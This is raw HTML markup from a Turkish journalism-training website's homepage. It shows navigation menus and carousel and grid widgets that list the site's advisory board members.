                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://www.dokuz8akademi.net/"><i class="icon-home"></i></a></li>
              </ul>
            </div>
                    <ul id="menu-navbar" class="site-navbar-nav"><li id="menu-item-6411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6411"><a href="https://www.dokuz8akademi.net/kategori/hakkimizda/">Hakkımızda</a>
<ul class="sub-menu">
	<li id="menu-item-6874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6874"><a href="https://www.dokuz8akademi.net/biz-kimiz/">Biz Kimiz?</a></li>
	<li id="menu-item-7130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7130"><a href="https://www.dokuz8akademi.net/is-birlikleri/">İş Birlikleri</a></li>
	<li id="menu-item-7006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7006"><a href="https://www.dokuz8akademi.net/danisma-kurulu/">Danışma Kurulu</a></li>
</ul>
</li>
<li id="menu-item-6605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6605"><a href="https://www.dokuz8akademi.net/kategori/haberler/">Haberler</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6419"><a href="https://www.dokuz8akademi.net/kategori/egitim/">Eğitim</a>
<ul class="sub-menu">
	<li id="menu-item-6420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6420"><a href="https://www.dokuz8akademi.net/kategori/egitim/yuz-yuze-egitim/">Yüz Yüze Eğitim</a>
	<ul class="sub-menu">
		<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6424"><a href="https://www.dokuz8akademi.net/kategori/egitim/yuz-yuze-egitim/egitim-icerikleri/temel-egitim/">Temel Eğitim</a></li>
		<li id="menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6425"><a href="https://www.dokuz8akademi.net/kategori/egitim/yuz-yuze-egitim/egitim-icerikleri/temel-guvenlik/">Temel Güvenlik</a></li>
		<li id="menu-item-6426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6426"><a href="https://www.dokuz8akademi.net/kategori/egitim/yuz-yuze-egitim/egitim-icerikleri/tematik-egitimler/">Tematik Eğitimler</a></li>
	</ul>
</li>
	<li id="menu-item-7164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7164"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/">Eğitim Videoları</a>
	<ul class="sub-menu">
		<li id="menu-item-7165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7165"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/ekran-yorgunlugu/">Ekran Yorgunluğu</a></li>
		<li id="menu-item-7166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7166"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/haber-icin-sosyal-medya/">Haber İçin Sosyal Medya</a></li>
		<li id="menu-item-7167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7167"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/haber-nedir/">Haber Nedir?</a></li>
		<li id="menu-item-7168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7168"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/hak-odakli-habercilik/">Hak Odaklı Habercilik</a></li>
		<li id="menu-item-7169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7169"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/mojo/">Mojo</a></li>
		<li id="menu-item-7170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7170"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/oz-bakim/">Öz Bakım</a></li>
		<li id="menu-item-7171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7171"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/travma-haberciligi/">Travma Haberciliği</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6431"><a href="https://www.dokuz8akademi.net/kategori/arastirmalar/">Araştırmalar</a></li>
<li id="menu-item-6432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6432"><a href="https://www.dokuz8akademi.net/kategori/makaleler/">Makaleler</a></li>
<li id="menu-item-6417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6417"><a href="https://www.dokuz8akademi.net/kategori/hakkimizda/duyurular/">Duyurular</a></li>
<li id="menu-item-6856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6856"><a href="https://www.politik.com.tr/iletisim/">İletişim</a></li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
  </div>			
    <main id="main" class="site-main">
    <div class="container">
      <div class="row">
        <div class="site-main-wrapper">
                    <div class="kanews-widget-area kanews-widgets-top">		<div class="col-12"> 
			<div id="kanews_widget_carousel_1-1" class="kanews-section kanews-carousel-top kanews_widget_carousel_1 kanews-section-flat kanews-section-gutter">
								<div class="kanews-slider-wrapper">
									<div class="kanews-carousel-row kanews-carousel-variation-3 ">
						
															<div class="kanews-carousel-item kanews-carousel-big-item">
									<div class="kanews-post-overlay">
										<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/yeser-sariyildiz/" class="kanews-post-href" aria-label="Yeser Sarıyıldız"></a>	
										
		<div class="kanews-post-thumb">
															<img width="570" height="375" src="[data-uri]" class="attachment-kanews-manset-4 size-kanews-manset-4 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-kadin-570x375.png" />					</div>

											<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>										<div class="kanews-post-content">
																																	<h3 class="kanews-post-headline"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/yeser-sariyildiz/" rel="bookmark">Yeser Sarıyıldız</a></h3>																						<p>Henüz Bilgi Girilmedi</p>
																				</div>
									</div>
								</div>
							
													
																							<div class="kanews-carousel-item kanews-carousel-small-item">
									<div class="kanews-post-overlay">
										<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/yasemin-usta/" class="kanews-post-href" aria-label="Yasemin Usta"></a>	
										
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-kadin-282x188.png" />					</div>

											<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>										<div class="kanews-post-content">
																																	<h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/yasemin-usta/" rel="bookmark">Yasemin Usta</a></h3>										</div>
									</div>
								</div>
															
													
																							<div class="kanews-carousel-item kanews-carousel-small-item">
									<div class="kanews-post-overlay">
										<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/sibel-hurtas/" class="kanews-post-href" aria-label="Sibel Hürtaş"></a>	
										
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-kadin-282x188.png" />					</div>

											<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>										<div class="kanews-post-content">
																																	<h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/sibel-hurtas/" rel="bookmark">Sibel Hürtaş</a></h3>										</div>
									</div>
								</div>
															
													
																							<div class="kanews-carousel-item kanews-carousel-small-item">
									<div class="kanews-post-overlay">
										<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/serhat-ayan/" class="kanews-post-href" aria-label="Serhat Ayan"></a>	
										
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-erkek-282x188.png" />					</div>

											<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>										<div class="kanews-post-content">
																																	<h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/serhat-ayan/" rel="bookmark">Serhat Ayan</a></h3>										</div>
									</div>
								</div>
															
													
																							<div class="kanews-carousel-item kanews-carousel-small-item">
									<div class="kanews-post-overlay">
										<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/prof-dr-ozgur-karcioglu/" class="kanews-post-href" aria-label="Prof. Dr. Özgür Karcıoğlu"></a>	
										
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-erkek-282x188.png" />					</div>

											<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>										<div class="kanews-post-content">
																																	<h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/prof-dr-ozgur-karcioglu/" rel="bookmark">Prof. Dr. Özgür Karcıoğlu</a></h3>										</div>
									</div>
								</div>
															
																		</div>
									<div class="kanews-carousel-row kanews-carousel-variation-3 kanews-carousel-multiple">
						
															<div class="kanews-carousel-item kanews-carousel-big-item">
									<div class="kanews-post-overlay">
										<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/ozge-ozdemir-koz/" class="kanews-post-href" aria-label="Özge Özdemir Köz"></a>	
										
		<div class="kanews-post-thumb">
															<img width="570" height="375" src="[data-uri]" class="attachment-kanews-manset-4 size-kanews-manset-4 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-kadin-570x375.png" />					</div>

											<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>										<div class="kanews-post-content">
																																	<h3 class="kanews-post-headline"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/ozge-ozdemir-koz/" rel="bookmark">Özge Özdemir Köz</a></h3>																						<p>Uzman Klinik Psikolog. Orta Doğu Teknik Üniversite&#8217;si (ODTÜ) Psikoloji bölümünü bitirdi. Oslo Metropolitan Üniversitesi&#8217;nde yüksek derece lisansını tamamladı. 2018&#46;&#46;&#46;</p>
																				</div>
									</div>
								</div>
							
													
																							<div class="kanews-carousel-item kanews-carousel-small-item">
									<div class="kanews-post-overlay">
										<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/onur-mat/" class="kanews-post-href" aria-label="Onur Mat"></a>	
										
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-erkek-282x188.png" />					</div>

											<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>										<div class="kanews-post-content">
																																	<h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/onur-mat/" rel="bookmark">Onur Mat</a></h3>										</div>
									</div>
								</div>
															
													
																							<div class="kanews-carousel-item kanews-carousel-small-item">
									<div class="kanews-post-overlay">
										<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/nejat-tastan/" class="kanews-post-href" aria-label="Nejat Taştan"></a>	
										
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-erkek-282x188.png" />					</div>

											<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>										<div class="kanews-post-content">
																																	<h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/nejat-tastan/" rel="bookmark">Nejat Taştan</a></h3>										</div>
									</div>
								</div>
															
																		</div>
								</div>
							</div>
		</div>
						<div class="col-12 light-mode"> 
        <div id="kanews_widget_slider_3-2" class="kanews-section kanews_widget_slider_3 kanews-section-flat">

					
          <div class="kanews-slider-3" >

						<div class="kanews-slider-wrapper kanews-slider-grid" data-slick='{"slidesToShow":4,"arrows":true,"autoplay":true,"responsive":[{"breakpoint":992,"settings":{"slidesToShow":3}},{"breakpoint":525,"settings":{"slidesToShow":2}},{"breakpoint":375,"settings":{"slidesToShow":1}}]}'>
															<div class="kanews-slider-col col-6 col-md-4 col-lg-3">
								<div class="kanews-post-item kanews-post-grid-item">
									<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/yeser-sariyildiz/" class="kanews-post-href" aria-label="Yeser Sarıyıldız"></a>	
		
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>									
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-kadin-282x188.png" />					</div>

		
									<div class="kanews-post-content">
																					<a class="kanews-category style-2 kanews-category-1268" href="https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/">Danışma Kurulu Üyeleri</a>																														<h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/yeser-sariyildiz/" rel="bookmark">Yeser Sarıyıldız</a></h3>									</div>
								</div>
								</div>
																							<div class="kanews-slider-col col-6 col-md-4 col-lg-3">
								<div class="kanews-post-item kanews-post-grid-item">
									<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/yasemin-usta/" class="kanews-post-href" aria-label="Yasemin Usta"></a>	
		
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>									
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-kadin-282x188.png" />					</div>

		
									<div class="kanews-post-content">
																					<a class="kanews-category style-2 kanews-category-1268" href="https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/">Danışma Kurulu Üyeleri</a>																														<h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/yasemin-usta/" rel="bookmark">Yasemin Usta</a></h3>									</div>
								</div>
								</div>
																							<div class="kanews-slider-col col-6 col-md-4 col-lg-3">
								<div class="kanews-post-item kanews-post-grid-item">
									<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/sibel-hurtas/" class="kanews-post-href" aria-label="Sibel Hürtaş"></a>	
		
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>									
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-kadin-282x188.png" />					</div>

		
									<div class="kanews-post-content">
																					<a class="kanews-category style-2 kanews-category-1268" href="https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/">Danışma Kurulu Üyeleri</a>																														<h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/sibel-hurtas/" rel="bookmark">Sibel Hürtaş</a></h3>									</div>
								</div>
								</div>
																							<div class="kanews-slider-col col-6 col-md-4 col-lg-3">
								<div class="kanews-post-item kanews-post-grid-item">
									<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/serhat-ayan/" class="kanews-post-href" aria-label="Serhat Ayan"></a>	
		
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>									
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-erkek-282x188.png" />					</div>

		
									<div class="kanews-post-content">
																					<a class="kanews-category style-2 kanews-category-1268" href="https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/">Danışma Kurulu Üyeleri</a>																														<h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/serhat-ayan/" rel="bookmark">Serhat Ayan</a></h3>									</div>
								</div>
								</div>
																							<div class="kanews-slider-col col-6 col-md-4 col-lg-3">
								<div class="kanews-post-item kanews-post-grid-item">
									<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/prof-dr-ozgur-karcioglu/" class="kanews-post-href" aria-label="Prof. Dr. Özgür Karcıoğlu"></a>	
		
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>									
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-erkek-282x188.png" />					</div>

		
									<div class="kanews-post-content">
																					<a class="kanews-category style-2 kanews-category-1268" href="https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/">Danışma Kurulu Üyeleri</a>																														<h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/prof-dr-ozgur-karcioglu/" rel="bookmark">Prof. Dr. Özgür Karcıoğlu</a></h3>									</div>
								</div>
								</div>
																							<div class="kanews-slider-col col-6 col-md-4 col-lg-3">
								<div class="kanews-post-item kanews-post-grid-item">
									<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/ozge-ozdemir-koz/" class="kanews-post-href" aria-label="Özge Özdemir Köz"></a>	
		
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>									
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-kadin-282x188.png" />					</div>

		
									<div class="kanews-post-content">
																					<a class="kanews-category style-2 kanews-category-1268" href="https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/">Danışma Kurulu Üyeleri</a>																														<h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/ozge-ozdemir-koz/" rel="bookmark">Özge Özdemir Köz</a></h3>									</div>
								</div>
								</div>
																							<div class="kanews-slider-col col-6 col-md-4 col-lg-3">
								<div class="kanews-post-item kanews-post-grid-item">
									<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/onur-mat/" class="kanews-post-href" aria-label="Onur Mat"></a>	
		
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>									
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-erkek-282x188.png" />					</div>

		
									<div class="kanews-post-content">
																					<a class="kanews-category style-2 kanews-category-1268" href="https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/">Danışma Kurulu Üyeleri</a>																														<h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/onur-mat/" rel="bookmark">Onur Mat</a></h3>									</div>
								</div>
								</div>
																							<div class="kanews-slider-col col-6 col-md-4 col-lg-3">
								<div class="kanews-post-item kanews-post-grid-item">
									<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/nejat-tastan/" class="kanews-post-href" aria-label="Nejat Taştan"></a>	
		
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>									
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-erkek-282x188.png" />					</div>

		
									<div class="kanews-post-content">
																					<a class="kanews-category style-2 kanews-category-1268" href="https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/">Danışma Kurulu Üyeleri</a>																														<h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/nejat-tastan/" rel="bookmark">Nejat Taştan</a></h3>									</div>
								</div>
								</div>
																							<div class="kanews-slider-col col-6 col-md-4 col-lg-3">
								<div class="kanews-post-item kanews-post-grid-item">
									<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/murat-cekic/" class="kanews-post-href" aria-label="Murat Çekiç"></a>	
		
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>									
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-erkek-282x188.png" />					</div>

		
									<div class="kanews-post-content">
																					<a class="kanews-category style-2 kanews-category-1268" href="https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/">Danışma Kurulu Üyeleri</a>																														<h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/murat-cekic/" rel="bookmark">Murat Çekiç</a></h3>									</div>
								</div>
								</div>
																							<div class="kanews-slider-col col-6 col-md-4 col-lg-3">
								<div class="kanews-post-item kanews-post-grid-item">
									<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/mehmet-yazici/" class="kanews-post-href" aria-label="Mehmet Yazıcı"></a>	
		
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>									
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-erkek-282x188.png" />					</div>

		
									<div class="kanews-post-content">
																					<a class="kanews-category style-2 kanews-category-1268" href="https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/">Danışma Kurulu Üyeleri</a>																														<h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/mehmet-yazici/" rel="bookmark">Mehmet Yazıcı</a></h3>									</div>
								</div>
								</div>
																					</div>

						
          </div>
        </div>
			</div>
			</div><div class="kanews-widget-area kanews-widgets-content"><div id="content" class="col-12 col-lg-8 kanews-sticky"><div class="row"><div class="col-12"><div class="kanews-section kanews-posts-style-3 column_x_gutter"><div class="kanews-section-heading "><h4 class="kanews-section-headline"><span>Yeni Haberler</span></h4></div><div class="row m-0 py-1 equal-height" kanews-data-load-more><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/yeser-sariyildiz/" class="kanews-post-href" aria-label="Yeser Sarıyıldız"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" fetchpriority="high" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-kadin-282x188.png" />					</div>

	    <div class="kanews-post-content">
      <a class="kanews-category style-2 kanews-category-1268" href="https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/">Danışma Kurulu Üyeleri</a>      <span class="kanews-post-date">3 yıl önce</span>      <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/yeser-sariyildiz/" rel="bookmark">Yeser Sarıyıldız</a></h2>    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/yasemin-usta/" class="kanews-post-href" aria-label="Yasemin Usta"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-kadin-282x188.png" />					</div>

	    <div class="kanews-post-content">
      <a class="kanews-category style-2 kanews-category-1268" href="https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/">Danışma Kurulu Üyeleri</a>      <span class="kanews-post-date">3 yıl önce</span>      <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/yasemin-usta/" rel="bookmark">Yasemin Usta</a></h2>    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/sibel-hurtas/" class="kanews-post-href" aria-label="Sibel Hürtaş"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-kadin-282x188.png" />					</div>

	    <div class="kanews-post-content">
      <a class="kanews-category style-2 kanews-category-1268" href="https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/">Danışma Kurulu Üyeleri</a>      <span class="kanews-post-date">3 yıl önce</span>      <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/sibel-hurtas/" rel="bookmark">Sibel Hürtaş</a></h2>    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/serhat-ayan/" class="kanews-post-href" aria-label="Serhat Ayan"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-erkek-282x188.png" />					</div>

	    <div class="kanews-post-content">
      <a class="kanews-category style-2 kanews-category-1268" href="https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/">Danışma Kurulu Üyeleri</a>      <span class="kanews-post-date">3 yıl önce</span>      <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/serhat-ayan/" rel="bookmark">Serhat Ayan</a></h2>    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/prof-dr-ozgur-karcioglu/" class="kanews-post-href" aria-label="Prof. Dr. Özgür Karcıoğlu"></a>
